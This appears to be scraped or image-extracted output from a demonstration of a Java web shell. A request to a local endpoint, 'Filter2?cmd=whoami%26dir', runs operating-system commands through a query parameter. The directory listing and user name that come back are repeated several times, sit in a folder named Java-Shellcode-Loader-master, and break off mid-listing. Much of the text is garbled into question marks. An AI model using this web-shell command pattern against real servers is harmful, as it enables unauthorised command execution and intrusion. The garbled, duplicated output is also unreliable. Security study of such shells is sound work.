 127.0.0.1:8080/Filter2?cmd=whoami%26dir
lee-pc\lee
?????? C ?????? Win7
?????????? 0008-1F51
C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???�
2022/10/14 10:55 <DIR> .
2022/10/14 10:55 <DIR> ..
2022/09/07 11:59 395 .gitignore
2022/10/14 18:43 <DIR> .idea
2022/09/07 11:59 <DIR> .mvn
2022/10/14 10:55 8,490 demo.iml
2022/09/07 11:59 848 HELP.md
2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar
2022/09/07 11:59 10,284 mvnw
2022/09/07 11:59 6,734 mvnw.cmd
2022/09/08 14:16 1,837 pom.xml
2022/09/07 11:59 <DIR> src
2022/09/09 16:21 <DIR> target
7 ????? 880,119 ???
6 ???� 4,914,540,544 ???????
lee-pc\lee
?????? C ?????? Win7
?????????? 0008-1F51
C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???�
2022/10/14 10:55 <DIR> .
2022/10/14 10:55 <DIR> ..
2022/09/07 11:59 395 .gitignore
2022/10/14 18:43 <DIR> .idea
2022/09/07 11:59 <DIR> .mvn
2022/10/14 10:55 8,490 demo.iml
2022/09/07 11:59 848 HELP.md
2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar
2022/09/07 11:59 10,284 mvnw
2022/09/07 11:59 6,734 mvnw.cmd
2022/09/08 14:16 1,837 pom.xml
2022/09/07 11:59 <DIR> src
2022/09/09 16:21 <DIR> target
7 ????? 880,119 ???
6 ???� 4,914,540,544 ???????
lee-pc\lee
?????? C ?????? Win7
?????????? 0008-1F51
C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???�
2022/10/14 10:55 <DIR>